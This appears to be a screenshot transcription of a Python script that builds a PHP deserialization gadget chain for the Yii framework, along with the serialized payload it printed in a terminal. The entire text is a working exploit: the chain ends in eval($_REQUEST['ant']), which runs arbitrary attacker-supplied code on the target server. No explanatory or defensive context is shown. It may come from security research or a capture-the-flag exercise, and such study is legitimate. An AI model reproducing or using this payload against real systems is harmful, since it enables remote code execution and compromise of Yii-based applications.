 1 from phpserialize import serialize
2 from phpserialize.decorators import namespace
3
4
5 @namespace('yii\\rest')
6 class IndexAction:
7 # chain 1
8 public_checkAccess = "eval"
9 public_id = "ls"
10
11
12 @namespace('yii\\caching')
13 class ExpressionDependency:
14 expression = 'eval($_REQUEST["ant"]);'
15
16
17 @namespace('yii\\db')
18 class BatchQueryResult:
19 @namespace('yii\\web')
20 class DbSession:
21 # writeCallback = [IndexAction(), "run"]
22 writeCallback = [ExpressionDependency(), "evaluateDependency"]
23 private__dataReader = DbSession()
24
25
26 print(serialize(BatchQueryResult()))
TERMINAL DOCKER LIVE SHARE DEBUG CONSOLE WATCH 1: zsh
❯ python3 a.py
O:23:"yii\db\BatchQueryResult":1:{s:36:"yii\db\BatchQueryResult_dataReader";O:17:"yii\web\DbSession":1:{s:13:"writeCallback";a:2:{i:0;O:32:"yii\cachi
ng\ExpressionDependency":1:{s:10:"expression";s:23:"eval($_REQUEST["ant"]);";}i:1;s:18:"evaluateDependency";}}}